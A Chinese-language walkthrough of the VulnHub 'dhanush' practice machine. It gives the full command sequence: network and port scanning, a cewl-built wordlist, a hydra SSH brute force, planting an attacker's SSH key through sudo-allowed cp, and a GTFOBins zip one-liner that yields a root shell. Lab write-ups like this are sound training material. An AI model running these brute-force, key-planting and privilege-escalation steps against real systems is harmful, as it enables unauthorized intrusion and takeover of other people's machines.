本周实践的是vulnhub的dhanush镜像,
下载地址,https://download.vulnhub.com/ha/dhanush.zip,
用workstation导入成功,
做地址扫描,sudo netdiscover -r 192.168.220.0/24,
获取到靶机地址192.168.220.154,
继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.220.154,
获取到靶机有80端口的http服务和65345端口的ssh服务,
浏览器访问http://192.168.220.154,
爬取页面上的字符串做字典,
cewl http://192.168.220.154 -w dict.txt,
把字典同时当用户名密码,用hydra做ssh暴破,
hydra -L dict.txt -P dict.txt 192.168.220.154 ssh -s 65345,
获取到用户名密码pinak/Gandiv,

从kali攻击机上登录,ssh [email protected] -p 65345,
sudo -l发现有sarang账户权限能执行的cp程序,
在kali攻击机上制作ssh密钥,ssh-keygen,cd .ssh,
开启http下载服务,python2 -m SimpleHTTPServer,
在靶机上下载ssh公钥,cd /tmp,
wget http://192.168.220.153:8000/id_rsa.pub,
修改权限,chmod 777 id_rsa.pub,
拷贝到sarang账户的目录下,
sudo -u sarang /bin/cp ./id_rsa.pub /home/sarang/.ssh/authorized_keys,
从kali攻击机上重新ssh登录,
ssh [email protected] -i id_rsa -p 65345,
sudo -l发现有root权限能执行的zip程序,
去GTFOBins找到提权方法,
执行,获取到新的shell,id 确认是root,
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
如有侵权请联系:admin#unsafe.sh